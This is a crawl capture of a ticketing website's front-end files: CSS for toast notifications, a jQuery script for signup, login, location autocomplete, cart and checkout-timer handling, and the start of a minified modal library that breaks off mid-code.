    font-size: 20px;
    margin-right: 12px;
}

.pj-toast-content {
    flex-grow: 1;
}

.pj-toast-title {
    font-size: 15px;
    font-weight: 600;
    color: #1a0a1e;
    margin-bottom: 4px;
}

.pj-toast-message {
    font-size: 14px;
    color: #666;
    margin-bottom: 8px;
}

.pj-toast-actions {
    display: flex;
    gap: 8px;
    margin-top: 8px;
}

.pj-toast-btn {
    padding: 6px 16px;
    border-radius: 4px;
    font-size: 13px;
    font-weight: 600;
    text-decoration: none;
    transition: all 0.2s ease;
    border: none;
    cursor: pointer;
    text-align: center;
}

.pj-toast-btn-primary {
    background: #ff9900;
    color: #fff;
}

.pj-toast-btn-primary:hover {
    background: #e68a00;
    color: #fff;
}

.pj-toast-btn-secondary {
    background: transparent;
    color: #666;
    border: 1px solid #ddd;
}

.pj-toast-btn-secondary:hover {
    background: #f5f5f5;
    color: #333;
}

.pj-toast-close {
    flex-shrink: 0;
    background: transparent;
    border: none;
    color: #999;
    font-size: 20px;
    cursor: pointer;
    padding: 0;
    width: 24px;
    height: 24px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-left: 8px;
    transition: color 0.2s ease;

    position: absolute;
    top: 0px;
    right: 0px;
    z-index: 100;
    font-weight: bold;
}

.pj-toast-close:hover {
    color: #333;
}

@media (max-width: 768px) {
    .pj-toast-container {
        right: 10px;
        left: 10px;
        max-width: none;
    }
    
    .pj-toast {
        min-width: auto;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://picklejarlive.com/wp-content/themes/pjlive/pj-include/js/front-script.js?ver=4.1.7
body_size: 5882
content:
if (typeof wc_add_to_cart_params == typeof undefined) {
	var wc_add_to_cart_params = null;
}

jQuery(document).ready(function($) {
// Ready Start
let timeout = null;
jQuery(document).on('click', 'button[data-button="pj_signup_btn"]', function(){
	var ajaxUrl = pjfront.ajaxurl;
	var formData = jQuery('form[name="pj_signup_form"]').serialize();
	var errors = [];
	var $this = jQuery(this);
	$this.parent().find('.pj_success_message').remove();
	$this.parent().find('.pj_error_message').remove();
	jQuery('input[required], select[required]').each(function(){
		if(jQuery(this).val() == '')
		{
			jQuery(this).parent().addClass('hasError');
			errors.push('error');
		}
	});
	if(ajaxUrl != '' && errors.length == 0)
	{
		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			dataType: 'json',
			data: {
				fd: formData,
				action: 'pj_signup_user'
			},
			success: function(response)
			{
				if(response != '' && response.result == 'success')
				{
					$this.after('<span class="pj_success_message">User Created Successfully.</span>');
					if(jQuery('#artist-success-modal').length > 0 ){
						jQuery.magnificPopup.open({
							items: {
								src: '#artist-success-modal'
							},
							fixedContentPos: true,
							fixedBgPos: true,
							overflowY: 'auto',
							type: 'inline',
							mainClass: 'my-mfp-zoom-in',
						});
						setTimeout(function(){
							window.location.replace(response.redirect_url);
						}, 5000);
					}else{
						window.location.replace(response.redirect_url);
					}
				}
				else
				{
					$this.after('<span class="pj_error_message">'+response.error+'</span>');
				}
			}
		});
		
	}
});
//Username Validation check
jQuery(document).on('keyup','.pj_user_handle_name_require', function(){
	var $this = jQuery(this);
	var userhandle_val = $this.val();
	var ajaxUrl = pjfront.ajaxurl;
	clearTimeout(timeout);
	timeout = setTimeout(function()
	{
		if(ajaxUrl != '')
		{
			if(userhandle_val != '')
			{
				jQuery.ajax({
					url: ajaxUrl,
					type: 'POST',
					dataType: 'json',
					data: {
						user_name: userhandle_val,
						action: 'pj_check_user_handle_name_artist_member'
					},
					success: function(response)
					{
						if(response != '' && response.status == 'success')
						{
							$this.parent().find('.user_handle_error').hide();
							$this.parent().find('.user_handle_error').empty();
							$this.parent().removeClass('hasError');

						}
						else{
							$this.parent().find('.user_handle_error').show();
							$this.parent().find('.user_handle_error').html(response.msg);
							$this.parent().addClass('hasError');
						}
					}
				});
			}
		}		
	}, 1000);
});

// Autocomplete Map Api
if(jQuery('#pj_location_autocomplete').length > 0){
	var places = new google.maps.places.Autocomplete(document.getElementById('pj_location_autocomplete'));
	// places.setComponentRestrictions({'country': ['de']});
	google.maps.event.addListener(places, 'place_changed', function() {	
		var place = places.getPlace();
		var address = place.formatted_address;
		var latitude = place.geometry.location.lat();
		var longitude = place.geometry.location.lng();
		var respon_options = place.address_components;
		if(respon_options != '' ){
			map_field_value_SET(respon_options);
		}
	});
}
if(jQuery('#header_geo_city__search').length > 0){
	var places = new google.maps.places.Autocomplete(document.getElementById('header_geo_city__search'));
	// places.setComponentRestrictions({'country': ['de']});
	google.maps.event.addListener(places, 'place_changed', function() {	
		var place = places.getPlace();
		var address = place.formatted_address;
		var latitude = place.geometry.location.lat();
		var longitude = place.geometry.location.lng();
		var respon_options = place.address_components;
		// console.log(respon_options);
		if(respon_options != '' ){
			var Locations = pj_google_api_get_location_fun(respon_options);
			var curnt_city_name = Locations[0].city;
			// console.log(Locations);
			/*for (i = 0; i < respon_options.length; i++) {
				var types = respon_options[i].types; 
				if(types == 'administrative_area_level_1,political' || types == 'locality,political' || types == 'administrative_area_level_2,political'){
					var curnt_state_name = respon_options[i].long_name;
				}*/
				// var curnt_add = curnt_city_name+','+curnt_state_name;
				var set_user_city_cookie = setCookie('pj_user_city', curnt_city_name , 1); // 1 day
				var set_user_location_lat_cookie = setCookie('pj_user_location_lat', latitude , 1);
				var set_user_location_long_cookie = setCookie('pj_user_location_long', longitude , 1);
			/*}*/
			var callUrl = window.location.pathname;
			jQuery.get(callUrl, function(data) {
				if(jQuery(data).find('#hero').length > 0)
				{
					var HomeHeroSlider = jQuery(data).find('#hero').clone();
					var EventList = jQuery(data).find('#events').clone();
					var ArtistList= jQuery(data).find('#artists').clone();
					jQuery('#hero').replaceWith(HomeHeroSlider);
					jQuery('#events').replaceWith(EventList);
					jQuery('#artists').replaceWith(ArtistList);
					jQuery('.hero').owlCarousel({
						mouseDrag: true,
						touchDrag: true,
						dots: true,
						loop: false,
						autoplay: false,
						smartSpeed: 600,
						autoHeight: true,
						items: 1,
						responsive: {
							0 : {
								margin: 20,
							},
							576 : {
								margin: 20,
							},
							768 : {
								margin: 30,
							},
							1200 : {
								margin: 30,
							},
						}
					});
					var Eventowl = jQuery(".main__carousel--events");
					Eventowl.owlCarousel({
						mouseDrag: true,
						touchDrag: true,
						dots: true,
						loop: false,
						autoplay: false,
						smartSpeed: 600,
						margin: 20,
						autoHeight: true,
						responsive: {
							0 : {
								items: 1,
							},
							576 : {
								items: 2,
							},
							768 : {
								items: 2,
								margin: 30,
							},
							992 : {
								items: 3,
								margin: 30,
							},
							1200 : {
								items: 3,
								margin: 30,
								mouseDrag: false,
							},
						}
					});
					jQuery('.main__carousel--artists').owlCarousel({
						mouseDrag: true,
						touchDrag: true,
						dots: true,
						loop: false,
						autoplay: false,
						smartSpeed: 600,
						margin: 20,
						autoHeight: true,
						responsive: {
							0 : {
								items: 2,
							},
							576 : {
								items: 3,
							},
							768 : {
								items: 4,
								margin: 30,
							},
							992 : {
								items: 6,
								margin: 30,
							},
							1200 : {
								items: 6,
								margin: 30,
							},
						}
					});
					initBackground();
					jQuery('#pj__search_geo_city_home span').text(curnt_city_name);
					jQuery('.header__geolocation_city').removeClass('header__geolocation_city--active');
				}
			});
		}
	});	
}

jQuery(document).on('click','.pj_front__header_icon_city_btn',function(){
	jQuery('.header__geolocation_city').addClass('header__geolocation_city--active');
});
jQuery(document).on('click','.header__geolocation_city .close',function(){
	jQuery('.header__geolocation_city').removeClass('header__geolocation_city--active');
});

jQuery(document).on('focus', '.hasError', function(){
	jQuery(this).removeClass('hasError');
});

jQuery(document).on('click', 'button[data-button="pj_signin_btn"]', function(){
	var formData = jQuery('.sign__form').serialize();
	var ajaxUrl = pjfront.ajaxurl;
	var errors = [];
	var $this = jQuery(this);
	$this.parent().find('.pj_success_message').remove();
	$this.parent().find('.pj_error_message').remove();
	jQuery('input[required]').each(function(){
		if(jQuery(this).val() == '')
		{
			jQuery(this).parent().addClass('hasError');
			errors.push('error');
		}
	});
	if(ajaxUrl != '' && errors.length == 0)
	{
		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			dataType: 'json',
			data: {
				fd: formData,
				action: 'pj_signin_user'
			},
			success: function(response)
			{
				if(response != '' && response.result == 'success')
				{
					$this.after('<span class="pj_success_message">Logged in successfully.</span>');
					window.location.replace(response.redirect);
				}
				else
				{
					$this.after('<span class="pj_error_message">'+response.error_message+'</span>');
				}
			}
		});
		
	}
});

jQuery(document).on('click', '[data-button="pj_loade_more_events"]', function(){
	var nextPage = jQuery(this).attr('data-page');
	var ajaxUrl = pjfront.ajaxurl;
	var callUrl = window.location.pathname;
	var $this = jQuery(this);
	callUrl = callUrl+'?paged='+nextPage;
	jQuery.get(callUrl, function(data) {
		if(jQuery(data).find('.pj_all_events_lists').length > 0)
		{
			nextPage = parseInt(nextPage) + 1;
			var events = jQuery(data).find('.pj_all_events_lists').children().clone();
			jQuery('.pj_all_events_lists').append(events);
			initBackground();
			$this.attr('data-page', nextPage);
		}
	});
});
jQuery(document).on('click', '[data-button="pj_loade_more_speakers"]', function(){
	var nextPage = jQuery(this).attr('data-page');
	var callUrl = window.location.pathname;
	var $this = jQuery(this);
	callUrl = callUrl+'?paged='+nextPage;
	jQuery.get(callUrl, function(data) {
		if(jQuery(data).find('.pj_all_speakers_lists').length > 0)
		{
			nextPage = parseInt(nextPage) + 1;
			var speakers = jQuery(data).find('.pj_all_speakers_lists').children().clone();
			jQuery('.pj_all_speakers_lists').append(speakers);
			initBackground();
			$this.attr('data-page', nextPage);
		}
	});
});
jQuery(document).on('keyup', '.pj_search_event_by_place_title', function(){
	var searchText = jQuery(this).val();
	var ajaxUrl = pjfront.ajaxurl;
	clearTimeout(timeout);
	timeout = setTimeout(function()
	{
		if(ajaxUrl != '')
		{
			if(searchText != '')
			{
				jQuery('[data-button="pj_loade_more_events"]').hide();
				jQuery.ajax({
					url: ajaxUrl,
					type: 'POST',
					dataType: 'json',
					data: {
						search: searchText,
						action: 'pj_search_event_title_place'
					},
					success: function(response)
					{
						if(response != '' && response.result == 'success')
						{
							jQuery('.pj_all_events_lists').html('').append(response.html);
							jQuery('[data-button="pj_loade_more_events"]').attr('data-page', 2);
							initBackground();
						}
					}
				});
			}
			else
			{
				jQuery('[data-button="pj_loade_more_events"]').show();
				var callUrl = window.location.pathname;
				jQuery.get(callUrl, function(data) {
					var allEvents = jQuery(data).find('.pj_all_events_lists').children().clone();
					jQuery('.pj_all_events_lists').html('').append(allEvents);
					jQuery('[data-button="pj_loade_more_events"]').attr('data-page', 2);
					initBackground();
				});
			}
		}		
	}, 1000);
});

jQuery(document).on('change', '[name="pj_event_switcher"]', function(){
	var eventState = jQuery(this).val();
	var callUrl = window.location.pathname;
	callUrl = callUrl+'?estate='+eventState;
	jQuery('[data-button="pj_loade_more_events"]').hide();
	jQuery.get(callUrl, function(data) {
		var allEvents = jQuery(data).find('.pj_all_events_lists').children().clone();
		jQuery('.pj_all_events_lists').html('').append(allEvents);
		jQuery('[data-button="pj_loade_more_events"]').attr('data-page', 2);
		if(eventState == 'All')
		{
			jQuery('[data-button="pj_loade_more_events"]').show();
		}
		initBackground();
	});
});

jQuery(document).on('click', '[data-button="plus"], [data-button="minus"]', function(){
	var counter = jQuery(this).attr('data-button');
	var $this = jQuery(this);
	var qty = $this.parent().find('.pj_ticket_qty').val();
	if(counter == 'plus')
	{
		qty = parseInt(qty) + 1;
	}
	else
	{
		if(qty > 1)
		{
			qty = parseInt(qty) - 1;
		}
	}
	$this.parent().find('.pj_ticket_qty').val(qty);
});

// Custom add to cart event
    jQuery(document).on('click', '.pj_ticket_add_to_cart', function() {
        var ticketQty = jQuery(this).closest('.article__content').find('.pj_ticket_qty').val();
        var ticket_id = jQuery(this).attr('data-ticket-id');

        let addOns = new Array();
        var mixerText = '';
        var variationId = '';
        var productId = '';
        var isMixerAdded = true;

        jQuery.each(jQuery(this).closest('.article__content').find('.add-on-wrap input[type="radio"]:checked'), function() {
            productId = jQuery(this).val();
            variationId = jQuery(this).closest('.add-on-wrap').find('select').length > 0 ? jQuery(this).closest('.add-on-wrap').find('select').val() : 0;
            mixerText = '';

            if (jQuery(this).closest('.add-on-wrap').find('.c-mx-values').length > 0) {
                mixerText = jQuery(this).closest('.add-on-wrap').find('.c-mx-values').val();

                if (mixerText.length <= 0) {
                    isMixerAdded = false;
                }
            }

            addOns.push({
                product_id: productId,
                variation_id: variationId,
                mixer_text: mixerText,
            });
        });

        jQuery(this).closest('.article__content').find('.add-on-wrap__outer .text-danger').remove();

        if (jQuery(this).closest('.article__content').find('.ao-required').length > 0 && addOns.length <= 0) {
            jQuery(this).closest('.article__content').find('.add-on-wrap__outer').prepend('<p class="alert-danger fw-normal mb-3 px-2 rounded text-danger">Please select at least one add on</p>');
            return false;
        }

        if (!isMixerAdded) {
            jQuery(this).closest('.article__content').find('.add-on-wrap input[type="radio"]:checked').closest('.add-on-wrap').prepend('<p class="alert-danger fw-normal mb-3 px-2 rounded text-danger">Please select mixer.</p>');
            return false;
        }

        var ajaxUrl = pjfront.ajaxurl;
        var $this = jQuery(this);
        $this.addClass('pj_show_spinner');

        if (ajaxUrl != '' && ticketQty != '' && ticket_id != '') {
            jQuery.ajax({
                url: ajaxUrl,
                type: 'POST',
                dataType: 'json',
                data: {
                    id: ticket_id,
                    qty: ticketQty,
                    addon_ids: addOns,
                    action: 'pj_ticket_add_to_cart'
                },
                success: function(response) {
                    $this.removeClass('pj_show_spinner');
                    if (response != '') {
                        var frags = jQuery.map(response.fragments, function(value, index) {
                            return [value];
                        });
                        var fragItem = frags[0];
                        var cartCount = frags[1];

                        jQuery('body').find('.pj_minicart_drop').find('.meeta-mini-cart-box').html('').append(fragItem);
                        jQuery('body').find('.header-action.header__action--cart').find('.pj_mini_cart_count').replaceWith(cartCount);
                        
                        // Show enhanced toast notification with View Cart button
                        if (typeof PJToast !== 'undefined') {
                            PJToast.showAddedToCart(
                                'Ticket(s) successfully added to your cart!',
                                pjfront.cart_url,
                                {
                                    title: 'Added to Cart',
                                    duration: 5000,
                                    showViewCart: true,
                                    showContinue: true
                                }
                            );
                        }
                        
                        // Don't redirect immediately, let user see the toast
                        setTimeout(function() {
                            // window.location = pjfront.checkout_url;
                        }, 1500);

                        // Handle timer
                        if (!localStorage.getItem('checkoutTimer')) {
                            var timerData = {
                                'startTime': response.startTime,
                                'timeLimit': response.timeLimit
                            };

                            localStorage.setItem('checkoutTimer', JSON.stringify(timerData));
                            startTimer(response.startTime, response.timeLimit);
                        }
                    }
                }
            });
        }
    });


    // Function to start the countdown timer
    function startTimer(startTime, timeLimit) {
        var currentTime = Math.floor(Date.now() / 1000); // Convert milliseconds to seconds
        var elapsedTime = currentTime - startTime;
        var remainingTime = Math.max(timeLimit - elapsedTime, 0);

        var countdownTimer = setInterval(function() {
            if (remainingTime > 0) {
                // Display the remaining time
                $('#checkout-timer').text(formatTime(remainingTime) + " remaning to checkout");
                remainingTime--;
            } else {
                // Time's up, clear the cart
                clearInterval(countdownTimer);
                clearCartAfterTimeout();
                $('#checkout-timer').text('Cart Cleared');
                localStorage.removeItem('checkoutTimer'); // Remove timer data from local storage
                window.location = pjfront.cart_url;
            }
        }, 1000);
    }

    // Helper function to format time in MM:SS format
    function formatTime(seconds) {
        var minutes = Math.floor(seconds / 60);
        var remainingSeconds = seconds % 60;
        return minutes + ':' + (remainingSeconds < 10 ? '0' : '') + remainingSeconds;
    }

    // Function to clear cart after timeout using AJAX
    function clearCartAfterTimeout() {
    	var ajaxUrl = pjfront.ajaxurl;
        $.ajax({
            url: ajaxUrl,
            type: 'POST',
            data: {
                action: 'clear_cart_after_timeout',
                nonce: checkoutTimerData.nonce // Assuming you have the nonce available in your localized script data
            },
            success: function(response) {
                // Cart cleared successfully
            },
            error: function(xhr, status, error) {
                console.error(error);
            }
        });
    }

    jQuery(document).ready(function($) {
    // Check if timer data exists in local storage on page load
    var storedTimerData = localStorage.getItem('checkoutTimer');    
    if (storedTimerData) {
        var timerData = JSON.parse(storedTimerData);
        startTimer(timerData.startTime, timerData.timeLimit);
    }



});


jQuery( document.body ).on( 'wc_fragments_loaded', function(){
	var ajaxUrl = pjfront.ajaxurl;
	if(ajaxUrl != '')
	{
		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			dataType: 'json',
			data: {
				action: 'pj_update_cart_fragments'
			},
			success: function(response)
			{
				if(response != '')
				{
					var frags = jQuery.map(response.fragments, function(value, index) {
						return [value];
					});
					var fragItem = frags[0];
					var cartCount = frags[1];
					console.log(fragItem);
					jQuery('body').find('.header__action.header__action--cart').find('.pj_minicart_drop').html('').append(fragItem);
					jQuery('body').find('.header__action.header__action--cart').find('.pj_mini_cart_count').replaceWith(cartCount);
				}
			}
		});
	}    
});

jQuery(document).on('keyup', '.pj_search_product', function(){
	var search_text = jQuery(this).val();
	var callUrl = window.location.pathname;
	callUrl = callUrl+'?search='+search_text;
	clearTimeout(timeout);
	timeout = setTimeout(function()
	{
		jQuery.get(callUrl, function(data) {
			var allProduct = jQuery(data).find('.pj_all_products').children().clone();
			jQuery('.pj_all_products').html('').append(allProduct);
			if(search_text == '')
			{
				jQuery('.pj_load_more_products').show();
			}
			else
			{
				jQuery('.pj_load_more_products').hide();
			}
			jQuery('.pj_load_more_products').attr('data-page', 2);
		});
	}, 800);
});

jQuery(document).on('click', '.pj_load_more_products', function(){
	var pageNumber = jQuery(this).attr('data-page');
	var callUrl = window.location.pathname;
	var $this = jQuery(this);
	callUrl = callUrl+'page/'+pageNumber+'/';
	jQuery.get(callUrl, function(data) {
		if(jQuery(data).find('.pj_all_products').children().length > 0)
		{
			var allProduct = jQuery(data).find('.pj_all_products').children().clone();
			jQuery('.pj_all_products').append(allProduct);
			var newPage = parseInt(pageNumber) + 1;
			$this.attr('data-page', newPage);
		}
	});
});

jQuery(document).on('click', '.pj_scroll_to_buy_ticket', function(){
	jQuery('html, body').animate({
        scrollTop: jQuery(".pj_event_tickets").offset().top
    }, 1500);
});

jQuery(document).on('click', '.pj_front__header_serach_btn', function(){
	var searchurl   = pjfront.search_id;
	var search_val = jQuery(this).parent().find('#pj_front__header_serachbar').val();
	if(search_val != '' && searchurl != '')
	{
		window.location.href = searchurl+'?search='+search_val;
	}
});

jQuery(document).on('keyup','.pj_front__header_serachbar',function(e){
	var $this 		= jQuery(this);
	var search_val 	= jQuery(this).val();
	var ajaxUrl 	= pjfront.ajaxurl;
	var searchurl   = pjfront.search_id;
	if(e.which == 13)
	{
		e.preventDefault();
		window.location.href = searchurl+'?search='+search_val;
	}
	jQuery($this).parent().find('.pj_header__Search_container').removeAttr('style');
	jQuery($this).parent().find('.pj_header__Search_container .search_list .pj_header__user').remove();
	clearTimeout(timeout);
	timeout = setTimeout(function()
	{
		if(search_val.length > 0){
			jQuery.ajax({
				url: ajaxUrl,
				type: 'POST',
				dataType: 'json',
				data: {action: 'pj_front_header_search', search_val:search_val},
				success: function(response)
				{
					if(response.msg == 'success'){
						jQuery($this).parent().find('.pj_header__Search_container .artist_search_list').append(response.artist);
						jQuery($this).parent().find('.pj_header__Search_container .venue_search_list').append(response.venue);
						jQuery($this).parent().find('.pj_header__Search_container .event_search_list').append(response.event);
						jQuery($this).parent().find('.pj_header__Search_container .product_search_list').append(response.product);
						jQuery($this).parent().find('.pj_header__Search_container').css({ pointerEvents: 'auto', opacity: '1', zIndex: '99'});
					}
				}
			});
		}
		else{
			jQuery($this).parent().find('.pj_header__Search_container').removeAttr('style');
			jQuery($this).parent().find('.pj_header__Search_container .search_list .pj_header__user').remove();
		}
	}, 1000);
});

jQuery(document).on('click', 'body', function(e){
	if(e.target.className !== 'header__drop pj_header__Search_container')
	{
		// jQuery('.pj_front__header_serachbar').val('');
		jQuery('.pj_front__header_serachbar').parent().find('.pj_header__Search_container').removeAttr('style');
		jQuery('.pj_front__header_serachbar').parent().find('.pj_header__Search_container .search_list .pj_header__user').remove();
	}
});

jQuery(document).on('change', '#pj_store_cat_filter', function(){
	var OptionVal = jQuery(this).val();
	var OptionValID = '#pj-store_cat_'+OptionVal;
	var callUrl = window.location.pathname;
	callUrl = callUrl+"?c="+OptionVal;
	jQuery.get(callUrl, function(data) {
		/*var allProducts = jQuery(data).find('.pj_all_products').children().clone();
		jQuery('.pj_all_products').html('').append(allProducts);*/
		var allProducts = jQuery(data).find('.pj_store_category_product_container').children().clone();
		jQuery('.pj_store_category_product_container').html('').append(allProducts);

		if(OptionVal != '')
		{
			jQuery('html, body').animate({
				scrollTop: jQuery(OptionValID).offset().top
			}, 2000);
		}
		else
		{
			jQuery('.pj_load_more_products').show();
		}
		initBackground();
	});
});
// Ready End
});



function initBackground()
{
	jQuery(document).find('[data-bg]').each(function(){
		var backgroundImage = jQuery(this).attr('data-bg');
		if(backgroundImage != '')
		{
			jQuery(this).css('cssText', 'background: url("'+backgroundImage+'") center center / cover no-repeat');
		}
	});
}

function map_field_value_SET(respon_options){
	for (i = 0; i < respon_options.length; i++) {
		var types = respon_options[i].types; 
		if(types == 'postal_code'){
			var curnt_zip = respon_options[i].long_name;
		}
		if(types == 'country,political'){
			var curnt_cntry_name = respon_options[i].long_name;
			var curnt_cntry_code = respon_options[i].short_name;
		}
		if(types == 'administrative_area_level_1,political'){
			var curnt_state_name = respon_options[i].long_name;
		}
		if(types == 'locality,political' || types == 'administrative_area_level_3,political' || types == 'administrative_area_level_2,political'){
			var curnt_city_name = respon_options[i].long_name;
		}
	}
	jQuery('#pj_location_city').val(curnt_city_name);
	jQuery('#pj_location_state').val(curnt_state_name);
	jQuery('#pj_location_country_code').val(curnt_cntry_code);
	jQuery('#pj_location_country').val(curnt_cntry_name);
	jQuery('#pj_location_zip').val(curnt_zip);

}

function pj_google_api_get_location_fun(respon_options){
	var $response = [];
	for (i = 0; i < respon_options.length; i++) {
		var types = respon_options[i].types; 
		if(jQuery.inArray("political", types) != -1) {
			$response.push(respon_options[i].long_name);
		} else {
		} 
	}
	if( $response[0] !== '' && $response[0] !== undefined ){ var $first  =  $response[0];  } else { var $first  = 'null'; }
    if( $response[1] !=='' && $response[1] !== undefined){ var $second =  $response[1];  } else { var $second = 'null'; } 
    if( $response[2] !=='' && $response[2] !== undefined){ var $third  =  $response[2];  } else { var $third  = 'null'; }
    if( $response[3] !=='' && $response[3] !== undefined){ var $fourth =  $response[3];  } else { var $fourth = 'null'; }
    if( $response[4] !=='' && $response[4] !== undefined){ var $fifth  =  $response[4];  } else { var $fifth  = 'null'; }

    var $loc = [];
        
    if( $first !== 'null' && $second !== 'null' && $third !== 'null' && $fourth !== 'null' && $fifth !== 'null' ) {
    	$loc.push({
    		address: $first,
    		city : $second,
    		state : $fourth,
    		country : $fifth,
    	});
    }
    else if ( $first !== 'null' && $second !== 'null' && $third !== 'null' && $fourth !== 'null' && $fifth == 'null'  ) {
    	$loc.push({
    		address: $first,
    		city : $second,
    		state : $third,
    		country : $fourth,
    	});
    }
    else if ( $first !== 'null' && $second !== 'null' && $third !== 'null' && $fourth == 'null' && $fifth == 'null' ) {
    	$loc.push({
    		city : $first,
    		state : $second,
    		country : $third,
    	});
    }
    else if ( $first !== 'null' && $second !== 'null' && $third == 'null' && $fourth == 'null' && $fifth == 'null'  ) {
    	$loc.push({
    		state : $first,
    		country : $second,
    	});
    }
    else if ( $first !== 'null' && $second == 'null' && $third == 'null' && $fourth == 'null' && $fifth == 'null'  ) {
    	$loc.push({
    		country : $first,
    	});
    }else{
    	$loc.push({
    		address: '',
    		city : '',
    		state : '',
    		country : '',
    	});
    }
    return $loc;
}


(function($){
    $(document).on('wc_fragments_refreshed', function(data){
        var fragments = sessionStorage.getItem(wc_cart_fragments_params.fragment_name);
        fragments = fragments ? $.parseJSON(fragments) : null;

        if (! fragments) {
            return;
        }
        
        var frags = $.map(fragments, function(value, index) {
            return [value];
        });
        var fragItem = frags[0];
        var cartCount = frags[1];

        $('body').find('.pj_minicart_drop').find('.meeta-mini-cart-box').html('').append(fragItem);
        $('body').find('.header-action.header__action--cart').find('.pj_mini_cart_count').replaceWith(cartCount);
    });

    $(document).on('wc_cart_emptied', function(data){
    	window.location.reload(true);
    });
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://picklejarlive.com/wp-content/plugins/pj-wp-plugin/assets/js/modal-vanilla.js
body_size: 4481
content:
let Modal=function(e){function t(i){if(n[i])return n[i].exports;let o=n[i]={i:i,l:!1,exports:{}};return e[i].call(o.exports,o,o.exports,t),o.l=!0,o.exports;}var n={};return t.m=e,t.c=n,t.d=function(e,n,i){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:i});},t.n=function(e){let n=e&&e.__esModule?function(){return e.default;}:function(){return e;};return t.d(n,'a',n),n;},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t);},t.p='',t(t.s=0);}([function(e,t,n){e.exports=n(1).default;},function(e,t,n){'use strict';function i(e,t){if(!(e instanceof t))throw new TypeError('Cannot call a class as a function');}function o(e,t){if(!e)throw new ReferenceError('this hasn\'t been initialised - super() hasn\'t been called');return!t||'object'!==typeof t&&'function'!==typeof t?e:t;}function s(e,t){if('function'!==typeof t&&null!==t)throw new TypeError('Super expression must either be null or a function, not '+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t);}function r(e){for(let t in e)Array.isArray(e[t])?e[t].forEach(function(e){r(e);}):null!==e[t]&&'object'===p(e[t])&&Object.freeze(e[t]);return Object.freeze(e);}function a(){return(65536*(1+Math.random())|0).toString(16)+(65536*(1+Math.random())|0).toString(16);}function l(e,t,n){let i=e.data||{};if(void 0===n){if(e.data&&e.data[t])return e.data[t];let o=e.getAttribute('data-'+t);return void 0!==o?o:null;}return i[t]=n,e.data=i,e;}function d(e,t){return e.nodeName?e:(e=e.replace(/(\t|\n$)/g,''),_||(_=document.createElement('div')),_.innerHTML='',_.innerHTML=e,!0===t?_.childNodes:_.childNodes[0]);}function c(){let e=void 0,t=void 0,n=void 0,i=document.createElement('div');return v(i.style,{visibility:'hidden',width:'100px'}),document.body.appendChild(i),n=i.offsetWidth,i.style.overflow='scroll',e=document.createElement('div'),e.style.width='100%',i.appendChild(e),t=n-e.offsetWidth,document.body.removeChild(i),t;}function h(e){for(var t=[e];e.parentNode;)e=e.parentNode,t.push(e);return t;}Object.defineProperty(t,'__esModule',{value:!0});var u=function(){function e(e,t){for(let n=0;n<t.length;n++){let i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,'value'in i&&(i.writable=!0),Object.defineProperty(e,i.key,i);}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t;};}(),v=Object.assign||function(e){for(let t=1;t<arguments.length;t++){let n=arguments[t];for(let i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i]);}return e;},p='function'===typeof Symbol&&'symbol'===typeof Symbol.iterator?function(e){return typeof e;}:function(e){return e&&'function'===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?'symbol':typeof e;},f=n(2),m=function(e){return e&&e.__esModule?e:{default:e};}(f),_=null,y=Object.freeze({el:null,animate:!0,animateClass:'fade',animateInClass:'show',appendTo:'body',backdrop:!0,keyboard:!0,title:!1,header:!0,content:!1,footer:!0,buttons:null,headerClose:!0,construct:!1,transition:300,backdropTransition:150}),b=r({dialog:[{text:'Cancel',value:!1,attr:{class:'btn btn-default','data-dismiss':'modal'}},{text:'OK',value:!0,attr:{class:'btn btn-primary','data-dismiss':'modal'}}],alert:[{text:'OK',attr:{class:'btn btn-primary','data-dismiss':'modal'}}],confirm:[{text:'Cancel',value:!1,attr:{class:'btn btn-default','data-dismiss':'modal'}},{text:'OK',value:!0,attr:{class:'btn btn-primary','data-dismiss':'modal'}}]}),g={container:'<div class="modal"></div>',dialog:'<div class="modal-dialog"></div>',content:'<div class="modal-content"></div>',header:'<div class="modal-header"></div>',headerClose:'<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>',body:'<div class="modal-body"></div>',footer:'<div class="modal-footer"></div>',backdrop:'<div class="modal-backdrop"></div>'},k=function(e){function t(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};i(this,t);let n=o(this,(t.__proto__||Object.getPrototypeOf(t)).call(this));if(n.id=a(),n.el=null,n._html={},n._events={},n._visible=!1,n._pointerInContent=!1,n._options=v({},t.options,e),n._templates=v({},t.templates,e.templates||{}),n._html.appendTo=document.querySelector(n._options.appendTo),n._scrollbarWidth=c(),null===n._options.buttons&&(n._options.buttons=t.buttons.dialog),n._options.el){let s=n._options.el;if('string'===typeof n._options.el&&!(s=document.querySelector(n._options.el)))throw new Error('Selector: DOM Element '+n._options.el+' not found.');l(s,'modal',n),n.el=s;}else n._options.construct=!0;return n._options.construct?n._render():n._mapDom(),n;}return s(t,e),u(t,null,[{key:'alert',value:function(e){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new t(v({},y,{title:e,content:!1,construct:!0,headerClose:!1,buttons:t.buttons.alert},n));}},{key:'confirm',value:function(e){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new t(v({},y,{title:e,content:!1,construct:!0,headerClose:!1,buttons:t.buttons.confirm},n));}},{key:'templates',set:function(e){this._baseTemplates=e;},get:function(){return v({},g,t._baseTemplates||{});}},{key:'buttons',set:function(e){this._baseButtons=e;},get:function(){return v({},b,t._baseButtons||{});}},{key:'options',set:function(e){this._baseOptions=e;},get:function(){return v({},y,t._baseOptions||{});}},{key:'version',get:function(){return'0.12.0';}}]),u(t,[{key:'_render',value:function(){let e=this._html,t=this._options,n=this._templates,i=!!t.animate&&t.animateClass;return 